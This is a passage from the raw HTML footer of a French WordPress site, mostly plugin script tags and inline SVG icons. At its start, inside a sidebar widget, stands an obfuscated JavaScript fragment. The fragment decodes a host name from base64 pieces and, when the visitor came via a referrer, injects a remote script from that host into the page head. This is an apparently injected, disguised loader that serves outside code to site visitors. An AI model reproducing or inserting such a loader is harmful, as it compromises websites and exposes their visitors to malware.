    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></section>			</div>
			</aside><!-- .widget-area -->

	<div class="site-info">
		<a href="https://wordpress.org/" class="imprint">
		Fièrement propulsé par WordPress	</a>
</div><!-- .site-info -->
			</div><!-- .wrap -->
		</footer><!-- #colophon -->
	</div><!-- .site-content-contain -->
</div><!-- #page -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/twentyseventeen\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://www.ona-maati.com/wp-admin/admin-ajax.php";
</script>
<link rel='stylesheet' id='eu-cookie-law-style-css' href='https://www.ona-maati.com/wp-content/plugins/jetpack/modules/widgets/eu-cookie-law/style.css?ver=15.2' media='all' />
<script type="module" src="https://www.ona-maati.com/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/table-of-contents.95d0dfce.js?ver=4.9.0" id="aioseo/js/src/vue/standalone/blocks/table-of-contents/frontend.js-js"></script>
<script src="https://www.ona-maati.com/wp-content/themes/twentyseventeen/assets/js/jquery.scrollTo.js?ver=2.1.3" id="jquery-scrollto-js" defer data-wp-strategy="defer"></script>
<script id="jetpack-facebook-embed-js-extra">
var jpfbembed = {"appid":"249643311490","locale":"fr_FR"};
</script>
<script src="https://www.ona-maati.com/wp-content/plugins/jetpack/_inc/build/facebook-embed.min.js?ver=15.2" id="jetpack-facebook-embed-js"></script>
<script id="jetpack-stats-js-before">
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"69207195\",\"post\":\"4803\",\"tz\":\"1\",\"srv\":\"www.ona-maati.com\",\"j\":\"1:15.2\"}") ]);
_stq.push([ "clickTrackerInit", "69207195", "4803" ]);
</script>
<script src="https://stats.wp.com/e-202546.js" id="jetpack-stats-js" defer data-wp-strategy="defer"></script>
<script id="google-translate-init-js-extra">
var _wp_google_translate_widget = {"lang":"fr_FR","layout":"0"};
</script>
<script src="https://www.ona-maati.com/wp-content/plugins/jetpack/_inc/build/widgets/google-translate/google-translate.min.js?ver=15.2" id="google-translate-init-js"></script>
<script src="//translate.google.com/translate_a/element.js?cb=googleTranslateElementInit&amp;ver=15.2" id="google-translate-js"></script>
<script id="sbi_scripts-js-extra">
var sb_instagram_js_options = {"font_method":"svg","resized_url":"https:\/\/www.ona-maati.com\/wp-content\/uploads\/sb-instagram-feed-images\/","placeholder":"https:\/\/www.ona-maati.com\/wp-content\/plugins\/instagram-feed\/img\/placeholder.png","ajax_url":"https:\/\/www.ona-maati.com\/wp-admin\/admin-ajax.php"};
</script>
<script src="https://www.ona-maati.com/wp-content/plugins/instagram-feed/js/sbi-scripts.min.js?ver=6.10.0" id="sbi_scripts-js"></script>
<script src="https://www.ona-maati.com/wp-content/plugins/jetpack/_inc/build/widgets/eu-cookie-law/eu-cookie-law.min.js?ver=20180522" id="eu-cookie-law-script-js"></script>
<script src="https://www.ona-maati.com/wp-content/plugins/simple-lightbox/client/js/prod/lib.core.js?ver=2.9.4" id="slb_core-js"></script>
<script src="https://www.ona-maati.com/wp-content/plugins/simple-lightbox/client/js/prod/lib.view.js?ver=2.9.4" id="slb_view-js"></script>
<script src="https://www.ona-maati.com/wp-content/plugins/simple-lightbox/themes/baseline/js/prod/client.js?ver=2.9.4" id="slb-asset-slb_baseline-base-js"></script>
<script src="https://www.ona-maati.com/wp-content/plugins/simple-lightbox/themes/default/js/prod/client.js?ver=2.9.4" id="slb-asset-slb_default-base-js"></script>
<script src="https://www.ona-maati.com/wp-content/plugins/simple-lightbox/template-tags/item/js/prod/tag.item.js?ver=2.9.4" id="slb-asset-item-base-js"></script>
<script src="https://www.ona-maati.com/wp-content/plugins/simple-lightbox/template-tags/ui/js/prod/tag.ui.js?ver=2.9.4" id="slb-asset-ui-base-js"></script>
<script src="https://www.ona-maati.com/wp-content/plugins/simple-lightbox/content-handlers/image/js/prod/handler.image.js?ver=2.9.4" id="slb-asset-image-base-js"></script>
<script type="text/javascript" id="slb_footer">/* <![CDATA[ */if ( !!window.jQuery ) {(function($){$(document).ready(function(){if ( !!window.SLB && SLB.has_child('View.init') ) { SLB.View.init({"ui_autofit":true,"ui_animate":true,"slideshow_autostart":true,"slideshow_duration":"6","group_loop":true,"ui_overlay_opacity":"0.8","ui_title_default":false,"theme_default":"slb_default","ui_labels":{"loading":"Loading","close":"Close","nav_next":"Next","nav_prev":"Previous","slideshow_start":"Start slideshow","slideshow_stop":"Stop slideshow","group_status":"Item %current% of %total%"}}); }
if ( !!window.SLB && SLB.has_child('View.assets') ) { {$.extend(SLB.View.assets, {"77862198":{"id":4803,"type":"image","internal":true,"source":"https:\/\/www.ona-maati.com\/wp-content\/uploads\/2023\/11\/Moon_orange.jpg","title":"Moon_orange","caption":"","description":""}});} }
/* THM */
if ( !!window.SLB && SLB.has_child('View.extend_theme') ) { SLB.View.extend_theme('slb_baseline',{"name":"Slogan","parent":"","styles":[{"handle":"base","uri":"https:\/\/www.ona-maati.com\/wp-content\/plugins\/simple-lightbox\/themes\/baseline\/css\/style.css","deps":[]}],"layout_raw":"<div class=\"slb_container\"><div class=\"slb_content\">{{item.content}}<div class=\"slb_nav\"><span class=\"slb_prev\">{{ui.nav_prev}}<\/span><span class=\"slb_next\">{{ui.nav_next}}<\/span><\/div><div class=\"slb_controls\"><span class=\"slb_close\">{{ui.close}}<\/span><span class=\"slb_slideshow\">{{ui.slideshow_control}}<\/span><\/div><div class=\"slb_loading\">{{ui.loading}}<\/div><\/div><div class=\"slb_details\"><div class=\"inner\"><div class=\"slb_data\"><div class=\"slb_data_content\"><span class=\"slb_data_title\">{{item.title}}<\/span><span class=\"slb_group_status\">{{ui.group_status}}<\/span><div class=\"slb_data_desc\">{{item.description}}<\/div><\/div><\/div><div class=\"slb_nav\"><span class=\"slb_prev\">{{ui.nav_prev}}<\/span><span class=\"slb_next\">{{ui.nav_next}}<\/span><\/div><\/div><\/div><\/div>"}); }if ( !!window.SLB && SLB.has_child('View.extend_theme') ) { SLB.View.extend_theme('slb_default',{"name":"Par d\u00e9faut (clair)","parent":"slb_baseline","styles":[{"handle":"base","uri":"https:\/\/www.ona-maati.com\/wp-content\/plugins\/simple-lightbox\/themes\/default\/css\/style.css","deps":[]}]}); }})})(jQuery);}/* ]]> */</script>
<script type="text/javascript" id="slb_context">/* <![CDATA[ */if ( !!window.jQuery ) {(function($){$(document).ready(function(){if ( !!window.SLB ) { {$.extend(SLB, {"context":["public","user_guest"]});} }})})(jQuery);}/* ]]> */</script>
<svg style="position: absolute; width: 0; height: 0; overflow: hidden;" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
<defs>
<symbol id="icon-behance" viewBox="0 0 37 32">
<path class="path1" d="M33 6.054h-9.125v2.214h9.125v-2.214zM28.5 13.661q-1.607 0-2.607 0.938t-1.107 2.545h7.286q-0.321-3.482-3.571-3.482zM28.786 24.107q1.125 0 2.179-0.571t1.357-1.554h3.946q-1.786 5.482-7.625 5.482-3.821 0-6.080-2.357t-2.259-6.196q0-3.714 2.33-6.17t6.009-2.455q2.464 0 4.295 1.214t2.732 3.196 0.902 4.429q0 0.304-0.036 0.839h-11.75q0 1.982 1.027 3.063t2.973 1.080zM4.946 23.214h5.286q3.661 0 3.661-2.982 0-3.214-3.554-3.214h-5.393v6.196zM4.946 13.625h5.018q1.393 0 2.205-0.652t0.813-2.027q0-2.571-3.393-2.571h-4.643v5.25zM0 4.536h10.607q1.554 0 2.768 0.25t2.259 0.848 1.607 1.723 0.563 2.75q0 3.232-3.071 4.696 2.036 0.571 3.071 2.054t1.036 3.643q0 1.339-0.438 2.438t-1.179 1.848-1.759 1.268-2.161 0.75-2.393 0.232h-10.911v-22.5z"></path>
</symbol>
<symbol id="icon-deviantart" viewBox="0 0 18 32">
<path class="path1" d="M18.286 5.411l-5.411 10.393 0.429 0.554h4.982v7.411h-9.054l-0.786 0.536-2.536 4.875-0.536 0.536h-5.375v-5.411l5.411-10.411-0.429-0.536h-4.982v-7.411h9.054l0.786-0.536 2.536-4.875 0.536-0.536h5.375v5.411z"></path>
</symbol>
<symbol id="icon-medium" viewBox="0 0 32 32">
<path class="path1" d="M10.661 7.518v20.946q0 0.446-0.223 0.759t-0.652 0.313q-0.304 0-0.589-0.143l-8.304-4.161q-0.375-0.179-0.634-0.598t-0.259-0.83v-20.357q0-0.357 0.179-0.607t0.518-0.25q0.25 0 0.786 0.268l9.125 4.571q0.054 0.054 0.054 0.089zM11.804 9.321l9.536 15.464-9.536-4.75v-10.714zM32 9.643v18.821q0 0.446-0.25 0.723t-0.679 0.277-0.839-0.232l-7.875-3.929zM31.946 7.5q0 0.054-4.58 7.491t-5.366 8.705l-6.964-11.321 5.786-9.411q0.304-0.5 0.929-0.5 0.25 0 0.464 0.107l9.661 4.821q0.071 0.036 0.071 0.107z"></path>
</symbol>
<symbol id="icon-slideshare" viewBox="0 0 32 32">
<path class="path1" d="M15.589 13.214q0 1.482-1.134 2.545t-2.723 1.063-2.723-1.063-1.134-2.545q0-1.5 1.134-2.554t2.723-1.054 2.723 1.054 1.134 2.554zM24.554 13.214q0 1.482-1.125 2.545t-2.732 1.063q-1.589 0-2.723-1.063t-1.134-2.545q0-1.5 1.134-2.554t2.723-1.054q1.607 0 2.732 1.054t1.125 2.554zM28.571 16.429v-11.911q0-1.554-0.571-2.205t-1.982-0.652h-19.857q-1.482 0-2.009 0.607t-0.527 2.25v12.018q0.768 0.411 1.58 0.714t1.446 0.5 1.446 0.33 1.268 0.196 1.25 0.071 1.045 0.009 1.009-0.036 0.795-0.036q1.214-0.018 1.696 0.482 0.107 0.107 0.179 0.161 0.464 0.446 1.089 0.911 0.125-1.625 2.107-1.554 0.089 0 0.652 0.027t0.768 0.036 0.813 0.018 0.946-0.018 0.973-0.080 1.089-0.152 1.107-0.241 1.196-0.348 1.205-0.482 1.286-0.616zM31.482 16.339q-2.161 2.661-6.643 4.5 1.5 5.089-0.411 8.304-1.179 2.018-3.268 2.643-1.857 0.571-3.25-0.268-1.536-0.911-1.464-2.929l-0.018-5.821v-0.018q-0.143-0.036-0.438-0.107t-0.42-0.089l-0.018 6.036q0.071 2.036-1.482 2.929-1.411 0.839-3.268 0.268-2.089-0.643-3.25-2.679-1.875-3.214-0.393-8.268-4.482-1.839-6.643-4.5-0.446-0.661-0.071-1.125t1.071 0.018q0.054 0.036 0.196 0.125t0.196 0.143v-12.393q0-1.286 0.839-2.196t2.036-0.911h22.446q1.196 0 2.036 0.911t0.839 2.196v12.393l0.375-0.268q0.696-0.482 1.071-0.018t-0.071 1.125z"></path>
</symbol>
<symbol id="icon-snapchat-ghost" viewBox="0 0 30 32">
<path class="path1" d="M15.143 2.286q2.393-0.018 4.295 1.223t2.92 3.438q0.482 1.036 0.482 3.196 0 0.839-0.161 3.411 0.25 0.125 0.5 0.125 0.321 0 0.911-0.241t0.911-0.241q0.518 0 1 0.321t0.482 0.821q0 0.571-0.563 0.964t-1.232 0.563-1.232 0.518-0.563 0.848q0 0.268 0.214 0.768 0.661 1.464 1.83 2.679t2.58 1.804q0.5 0.214 1.429 0.411 0.5 0.107 0.5 0.625 0 1.25-3.911 1.839-0.125 0.196-0.196 0.696t-0.25 0.83-0.589 0.33q-0.357 0-1.107-0.116t-1.143-0.116q-0.661 0-1.107 0.089-0.571 0.089-1.125 0.402t-1.036 0.679-1.036 0.723-1.357 0.598-1.768 0.241q-0.929 0-1.723-0.241t-1.339-0.598-1.027-0.723-1.036-0.679-1.107-0.402q-0.464-0.089-1.125-0.089-0.429 0-1.17 0.134t-1.045 0.134q-0.446 0-0.625-0.33t-0.25-0.848-0.196-0.714q-3.911-0.589-3.911-1.839 0-0.518 0.5-0.625 0.929-0.196 1.429-0.411 1.393-0.571 2.58-1.804t1.83-2.679q0.214-0.5 0.214-0.768 0-0.5-0.563-0.848t-1.241-0.527-1.241-0.563-0.563-0.938q0-0.482 0.464-0.813t0.982-0.33q0.268 0 0.857 0.232t0.946 0.232q0.321 0 0.571-0.125-0.161-2.536-0.161-3.393 0-2.179 0.482-3.214 1.143-2.446 3.071-3.536t4.714-1.125z"></path>
</symbol>
<symbol id="icon-yelp" viewBox="0 0 27 32">
<path class="path1" d="M13.804 23.554v2.268q-0.018 5.214-0.107 5.446-0.214 0.571-0.911 0.714-0.964 0.161-3.241-0.679t-2.902-1.589q-0.232-0.268-0.304-0.643-0.018-0.214 0.071-0.464 0.071-0.179 0.607-0.839t3.232-3.857q0.018 0 1.071-1.25 0.268-0.339 0.705-0.438t0.884 0.063q0.429 0.179 0.67 0.518t0.223 0.75zM11.143 19.071q-0.054 0.982-0.929 1.25l-2.143 0.696q-4.911 1.571-5.214 1.571-0.625-0.036-0.964-0.643-0.214-0.446-0.304-1.339-0.143-1.357 0.018-2.973t0.536-2.223 1-0.571q0.232 0 3.607 1.375 1.25 0.518 2.054 0.839l1.5 0.607q0.411 0.161 0.634 0.545t0.205 0.866zM25.893 24.375q-0.125 0.964-1.634 2.875t-2.42 2.268q-0.661 0.25-1.125-0.125-0.25-0.179-3.286-5.125l-0.839-1.375q-0.25-0.375-0.205-0.821t0.348-0.821q0.625-0.768 1.482-0.464 0.018 0.018 2.125 0.714 3.625 1.179 4.321 1.42t0.839 0.366q0.5 0.393 0.393 1.089zM13.893 13.089q0.089 1.821-0.964 2.179-1.036 0.304-2.036-1.268l-6.75-10.679q-0.143-0.625 0.339-1.107 0.732-0.768 3.705-1.598t4.009-0.563q0.714 0.179 0.875 0.804 0.054 0.321 0.393 5.455t0.429 6.777zM25.714 15.018q0.054 0.696-0.464 1.054-0.268 0.179-5.875 1.536-1.196 0.268-1.625 0.411l0.018-0.036q-0.411 0.107-0.821-0.071t-0.661-0.571q-0.536-0.839 0-1.554 0.018-0.018 1.339-1.821 2.232-3.054 2.679-3.643t0.607-0.696q0.5-0.339 1.161-0.036 0.857 0.411 2.196 2.384t1.446 2.991v0.054z"></path>
</symbol>
<symbol id="icon-vine" viewBox="0 0 27 32">
<path class="path1" d="M26.732 14.768v3.536q-1.804 0.411-3.536 0.411-1.161 2.429-2.955 4.839t-3.241 3.848-2.286 1.902q-1.429 0.804-2.893-0.054-0.5-0.304-1.080-0.777t-1.518-1.491-1.83-2.295-1.92-3.286-1.884-4.357-1.634-5.616-1.259-6.964h5.054q0.464 3.893 1.25 7.116t1.866 5.661 2.17 4.205 2.5 3.482q3.018-3.018 5.125-7.25-2.536-1.286-3.982-3.929t-1.446-5.946q0-3.429 1.857-5.616t5.071-2.188q3.179 0 4.875 1.884t1.696 5.313q0 2.839-1.036 5.107-0.125 0.018-0.348 0.054t-0.821 0.036-1.125-0.107-1.107-0.455-0.902-0.92q0.554-1.839 0.554-3.286 0-1.554-0.518-2.357t-1.411-0.804q-0.946 0-1.518 0.884t-0.571 2.509q0 3.321 1.875 5.241t4.768 1.92q1.107 0 2.161-0.25z"></path>
</symbol>
<symbol id="icon-vk" viewBox="0 0 35 32">
<path class="path1" d="M34.232 9.286q0.411 1.143-2.679 5.25-0.429 0.571-1.161 1.518-1.393 1.786-1.607 2.339-0.304 0.732 0.25 1.446 0.304 0.375 1.446 1.464h0.018l0.071 0.071q2.518 2.339 3.411 3.946 0.054 0.089 0.116 0.223t0.125 0.473-0.009 0.607-0.446 0.491-1.054 0.223l-4.571 0.071q-0.429 0.089-1-0.089t-0.929-0.393l-0.357-0.214q-0.536-0.375-1.25-1.143t-1.223-1.384-1.089-1.036-1.009-0.277q-0.054 0.018-0.143 0.063t-0.304 0.259-0.384 0.527-0.304 0.929-0.116 1.384q0 0.268-0.063 0.491t-0.134 0.33l-0.071 0.089q-0.321 0.339-0.946 0.393h-2.054q-1.268 0.071-2.607-0.295t-2.348-0.946-1.839-1.179-1.259-1.027l-0.446-0.429q-0.179-0.179-0.491-0.536t-1.277-1.625-1.893-2.696-2.188-3.768-2.33-4.857q-0.107-0.286-0.107-0.482t0.054-0.286l0.071-0.107q0.268-0.339 1.018-0.339l4.893-0.036q0.214 0.036 0.411 0.116t0.286 0.152l0.089 0.054q0.286 0.196 0.429 0.571 0.357 0.893 0.821 1.848t0.732 1.455l0.286 0.518q0.518 1.071 1 1.857t0.866 1.223 0.741 0.688 0.607 0.25 0.482-0.089q0.036-0.018 0.089-0.089t0.214-0.393 0.241-0.839 0.17-1.446 0-2.232q-0.036-0.714-0.161-1.304t-0.25-0.821l-0.107-0.214q-0.446-0.607-1.518-0.768-0.232-0.036 0.089-0.429 0.304-0.339 0.679-0.536 0.946-0.464 4.268-0.429 1.464 0.018 2.411 0.232 0.357 0.089 0.598 0.241t0.366 0.429 0.188 0.571 0.063 0.813-0.018 0.982-0.045 1.259-0.027 1.473q0 0.196-0.018 0.75t-0.009 0.857 0.063 0.723 0.205 0.696 0.402 0.438q0.143 0.036 0.304 0.071t0.464-0.196 0.679-0.616 0.929-1.196 1.214-1.92q1.071-1.857 1.911-4.018 0.071-0.179 0.179-0.313t0.196-0.188l0.071-0.054 0.089-0.045t0.232-0.054 0.357-0.009l5.143-0.036q0.696-0.089 1.143 0.045t0.554 0.295z"></path>
</symbol>
<symbol id="icon-search" viewBox="0 0 30 32">
<path class="path1" d="M20.571 14.857q0-3.304-2.348-5.652t-5.652-2.348-5.652 2.348-2.348 5.652 2.348 5.652 5.652 2.348 5.652-2.348 2.348-5.652zM29.714 29.714q0 0.929-0.679 1.607t-1.607 0.679q-0.964 0-1.607-0.679l-6.125-6.107q-3.196 2.214-7.125 2.214-2.554 0-4.884-0.991t-4.018-2.679-2.679-4.018-0.991-4.884 0.991-4.884 2.679-4.018 4.018-2.679 4.884-0.991 4.884 0.991 4.018 2.679 2.679 4.018 0.991 4.884q0 3.929-2.214 7.125l6.125 6.125q0.661 0.661 0.661 1.607z"></path>
</symbol>
<symbol id="icon-envelope-o" viewBox="0 0 32 32">
<path class="path1" d="M29.714 26.857v-13.714q-0.571 0.643-1.232 1.179-4.786 3.679-7.607 6.036-0.911 0.768-1.482 1.196t-1.545 0.866-1.83 0.438h-0.036q-0.857 0-1.83-0.438t-1.545-0.866-1.482-1.196q-2.821-2.357-7.607-6.036-0.661-0.536-1.232-1.179v13.714q0 0.232 0.17 0.402t0.402 0.17h26.286q0.232 0 0.402-0.17t0.17-0.402zM29.714 8.089v-0.438t-0.009-0.232-0.054-0.223-0.098-0.161-0.161-0.134-0.25-0.045h-26.286q-0.232 0-0.402 0.17t-0.17 0.402q0 3 2.625 5.071 3.446 2.714 7.161 5.661 0.107 0.089 0.625 0.527t0.821 0.67 0.795 0.563 0.902 0.491 0.768 0.161h0.036q0.357 0 0.768-0.161t0.902-0.491 0.795-0.563 0.821-0.67 0.625-0.527q3.714-2.946 7.161-5.661 0.964-0.768 1.795-2.063t0.83-2.348zM32 7.429v19.429q0 1.179-0.839 2.018t-2.018 0.839h-26.286q-1.179 0-2.018-0.839t-0.839-2.018v-19.429q0-1.179 0.839-2.018t2.018-0.839h26.286q1.179 0 2.018 0.839t0.839 2.018z"></path>
</symbol>
<symbol id="icon-close" viewBox="0 0 25 32">
<path class="path1" d="M23.179 23.607q0 0.714-0.5 1.214l-2.429 2.429q-0.5 0.5-1.214 0.5t-1.214-0.5l-5.25-5.25-5.25 5.25q-0.5 0.5-1.214 0.5t-1.214-0.5l-2.429-2.429q-0.5-0.5-0.5-1.214t0.5-1.214l5.25-5.25-5.25-5.25q-0.5-0.5-0.5-1.214t0.5-1.214l2.429-2.429q0.5-0.5 1.214-0.5t1.214 0.5l5.25 5.25 5.25-5.25q0.5-0.5 1.214-0.5t1.214 0.5l2.429 2.429q0.5 0.5 0.5 1.214t-0.5 1.214l-5.25 5.25 5.25 5.25q0.5 0.5 0.5 1.214z"></path>
</symbol>
<symbol id="icon-angle-down" viewBox="0 0 21 32">
<path class="path1" d="M19.196 13.143q0 0.232-0.179 0.411l-8.321 8.321q-0.179 0.179-0.411 0.179t-0.411-0.179l-8.321-8.321q-0.179-0.179-0.179-0.411t0.179-0.411l0.893-0.893q0.179-0.179 0.411-0.179t0.411 0.179l7.018 7.018 7.018-7.018q0.179-0.179 0.411-0.179t0.411 0.179l0.893 0.893q0.179 0.179 0.179 0.411z"></path>
</symbol>
<symbol id="icon-folder-open" viewBox="0 0 34 32">
<path class="path1" d="M33.554 17q0 0.554-0.554 1.179l-6 7.071q-0.768 0.911-2.152 1.545t-2.563 0.634h-19.429q-0.607 0-1.080-0.232t-0.473-0.768q0-0.554 0.554-1.179l6-7.071q0.768-0.911 2.152-1.545t2.563-0.634h19.429q0.607 0 1.080 0.232t0.473 0.768zM27.429 10.857v2.857h-14.857q-1.679 0-3.518 0.848t-2.929 2.134l-6.107 7.179q0-0.071-0.009-0.223t-0.009-0.223v-17.143q0-1.643 1.179-2.821t2.821-1.179h5.714q1.643 0 2.821 1.179t1.179 2.821v0.571h9.714q1.643 0 2.821 1.179t1.179 2.821z"></path>
</symbol>
<symbol id="icon-twitter" viewBox="0 0 30 32">
<path class="path1" d="M28.929 7.286q-1.196 1.75-2.893 2.982 0.018 0.25 0.018 0.75 0 2.321-0.679 4.634t-2.063 4.437-3.295 3.759-4.607 2.607-5.768 0.973q-4.839 0-8.857-2.589 0.625 0.071 1.393 0.071 4.018 0 7.161-2.464-1.875-0.036-3.357-1.152t-2.036-2.848q0.589 0.089 1.089 0.089 0.768 0 1.518-0.196-2-0.411-3.313-1.991t-1.313-3.67v-0.071q1.214 0.679 2.607 0.732-1.179-0.786-1.875-2.054t-0.696-2.75q0-1.571 0.786-2.911 2.161 2.661 5.259 4.259t6.634 1.777q-0.143-0.679-0.143-1.321 0-2.393 1.688-4.080t4.080-1.688q2.5 0 4.214 1.821 1.946-0.375 3.661-1.393-0.661 2.054-2.536 3.179 1.661-0.179 3.321-0.893z"></path>
</symbol>
<symbol id="icon-facebook" viewBox="0 0 19 32">
<path class="path1" d="M17.125 0.214v4.714h-2.804q-1.536 0-2.071 0.643t-0.536 1.929v3.375h5.232l-0.696 5.286h-4.536v13.554h-5.464v-13.554h-4.554v-5.286h4.554v-3.893q0-3.321 1.857-5.152t4.946-1.83q2.625 0 4.071 0.214z"></path>
</symbol>
<symbol id="icon-github" viewBox="0 0 27 32">
<path class="path1" d="M13.714 2.286q3.732 0 6.884 1.839t4.991 4.991 1.839 6.884q0 4.482-2.616 8.063t-6.759 4.955q-0.482 0.089-0.714-0.125t-0.232-0.536q0-0.054 0.009-1.366t0.009-2.402q0-1.732-0.929-2.536 1.018-0.107 1.83-0.321t1.679-0.696 1.446-1.188 0.946-1.875 0.366-2.688q0-2.125-1.411-3.679 0.661-1.625-0.143-3.643-0.5-0.161-1.446 0.196t-1.643 0.786l-0.679 0.429q-1.661-0.464-3.429-0.464t-3.429 0.464q-0.286-0.196-0.759-0.482t-1.491-0.688-1.518-0.241q-0.804 2.018-0.143 3.643-1.411 1.554-1.411 3.679 0 1.518 0.366 2.679t0.938 1.875 1.438 1.196 1.679 0.696 1.83 0.321q-0.696 0.643-0.875 1.839-0.375 0.179-0.804 0.268t-1.018 0.089-1.17-0.384-0.991-1.116q-0.339-0.571-0.866-0.929t-0.884-0.429l-0.357-0.054q-0.375 0-0.518 0.080t-0.089 0.205 0.161 0.25 0.232 0.214l0.125 0.089q0.393 0.179 0.777 0.679t0.563 0.911l0.179 0.411q0.232 0.679 0.786 1.098t1.196 0.536 1.241 0.125 0.991-0.063l0.411-0.071q0 0.679 0.009 1.58t0.009 0.973q0 0.321-0.232 0.536t-0.714 0.125q-4.143-1.375-6.759-4.955t-2.616-8.063q0-3.732 1.839-6.884t4.991-4.991 6.884-1.839zM5.196 21.982q0.054-0.125-0.125-0.214-0.179-0.054-0.232 0.036-0.054 0.125 0.125 0.214 0.161 0.107 0.232-0.036zM5.75 22.589q0.125-0.089-0.036-0.286-0.179-0.161-0.286-0.054-0.125 0.089 0.036 0.286 0.179 0.179 0.286 0.054zM6.286 23.393q0.161-0.125 0-0.339-0.143-0.232-0.304-0.107-0.161 0.089 0 0.321t0.304 0.125zM7.036 24.143q0.143-0.143-0.071-0.339-0.214-0.214-0.357-0.054-0.161 0.143 0.071 0.339 0.214 0.214 0.357 0.054zM8.054 24.589q0.054-0.196-0.232-0.286-0.268-0.071-0.339 0.125t0.232 0.268q0.268 0.107 0.339-0.107zM9.179 24.679q0-0.232-0.304-0.196-0.286 0-0.286 0.196 0 0.232 0.304 0.196 0.286 0 0.286-0.196zM10.214 24.5q-0.036-0.196-0.321-0.161-0.286 0.054-0.25 0.268t0.321 0.143 0.25-0.25z"></path>
</symbol>
<symbol id="icon-bars" viewBox="0 0 27 32">
<path class="path1" d="M27.429 24v2.286q0 0.464-0.339 0.804t-0.804 0.339h-25.143q-0.464 0-0.804-0.339t-0.339-0.804v-2.286q0-0.464 0.339-0.804t0.804-0.339h25.143q0.464 0 0.804 0.339t0.339 0.804zM27.429 14.857v2.286q0 0.464-0.339 0.804t-0.804 0.339h-25.143q-0.464 0-0.804-0.339t-0.339-0.804v-2.286q0-0.464 0.339-0.804t0.804-0.339h25.143q0.464 0 0.804 0.339t0.339 0.804zM27.429 5.714v2.286q0 0.464-0.339 0.804t-0.804 0.339h-25.143q-0.464 0-0.804-0.339t-0.339-0.804v-2.286q0-0.464 0.339-0.804t0.804-0.339h25.143q0.464 0 0.804 0.339t0.339 0.804z"></path>
</symbol>
<symbol id="icon-google-plus" viewBox="0 0 41 32">
<path class="path1" d="M25.661 16.304q0 3.714-1.554 6.616t-4.429 4.536-6.589 1.634q-2.661 0-5.089-1.036t-4.179-2.786-2.786-4.179-1.036-5.089 1.036-5.089 2.786-4.179 4.179-2.786 5.089-1.036q5.107 0 8.768 3.429l-3.554 3.411q-2.089-2.018-5.214-2.018-2.196 0-4.063 1.107t-2.955 3.009-1.089 4.152 1.089 4.152 2.955 3.009 4.063 1.107q1.482 0 2.723-0.411t2.045-1.027 1.402-1.402 0.875-1.482 0.384-1.321h-7.429v-4.5h12.357q0.214 1.125 0.214 2.179zM41.143 14.125v3.75h-3.732v3.732h-3.75v-3.732h-3.732v-3.75h3.732v-3.732h3.75v3.732h3.732z"></path>
</symbol>
<symbol id="icon-linkedin" viewBox="0 0 27 32">
<path class="path1" d="M6.232 11.161v17.696h-5.893v-17.696h5.893zM6.607 5.696q0.018 1.304-0.902 2.179t-2.42 0.875h-0.036q-1.464 0-2.357-0.875t-0.893-2.179q0-1.321 0.92-2.188t2.402-0.866 2.375 0.866 0.911 2.188zM27.429 18.714v10.143h-5.875v-9.464q0-1.875-0.723-2.938t-2.259-1.063q-1.125 0-1.884 0.616t-1.134 1.527q-0.196 0.536-0.196 1.446v9.875h-5.875q0.036-7.125 0.036-11.554t-0.018-5.286l-0.018-0.857h5.875v2.571h-0.036q0.357-0.571 0.732-1t1.009-0.929 1.554-0.777 2.045-0.277q3.054 0 4.911 2.027t1.857 5.938z"></path>
</symbol>
<symbol id="icon-quote-right" viewBox="0 0 30 32">
<path class="path1" d="M13.714 5.714v12.571q0 1.857-0.723 3.545t-1.955 2.92-2.92 1.955-3.545 0.723h-1.143q-0.464 0-0.804-0.339t-0.339-0.804v-2.286q0-0.464 0.339-0.804t0.804-0.339h1.143q1.893 0 3.232-1.339t1.339-3.232v-0.571q0-0.714-0.5-1.214t-1.214-0.5h-4q-1.429 0-2.429-1t-1-2.429v-6.857q0-1.429 1-2.429t2.429-1h6.857q1.429 0 2.429 1t1 2.429zM29.714 5.714v12.571q0 1.857-0.723 3.545t-1.955 2.92-2.92 1.955-3.545 0.723h-1.143q-0.464 0-0.804-0.339t-0.339-0.804v-2.286q0-0.464 0.339-0.804t0.804-0.339h1.143q1.893 0 3.232-1.339t1.339-3.232v-0.571q0-0.714-0.5-1.214t-1.214-0.5h-4q-1.429 0-2.429-1t-1-2.429v-6.857q0-1.429 1-2.429t2.429-1h6.857q1.429 0 2.429 1t1 2.429z"></path>
</symbol>
<symbol id="icon-mail-reply" viewBox="0 0 32 32">
<path class="path1" d="M32 20q0 2.964-2.268 8.054-0.054 0.125-0.188 0.429t-0.241 0.536-0.232 0.393q-0.214 0.304-0.5 0.304-0.268 0-0.42-0.179t-0.152-0.446q0-0.161 0.045-0.473t0.045-0.42q0.089-1.214 0.089-2.196 0-1.804-0.313-3.232t-0.866-2.473-1.429-1.804-1.884-1.241-2.375-0.759-2.75-0.384-3.134-0.107h-4v4.571q0 0.464-0.339 0.804t-0.804 0.339-0.804-0.339l-9.143-9.143q-0.339-0.339-0.339-0.804t0.339-0.804l9.143-9.143q0.339-0.339 0.804-0.339t0.804 0.339 0.339 0.804v4.571h4q12.732 0 15.625 7.196 0.946 2.393 0.946 5.946z"></path>
</symbol>
<symbol id="icon-youtube" viewBox="0 0 27 32">
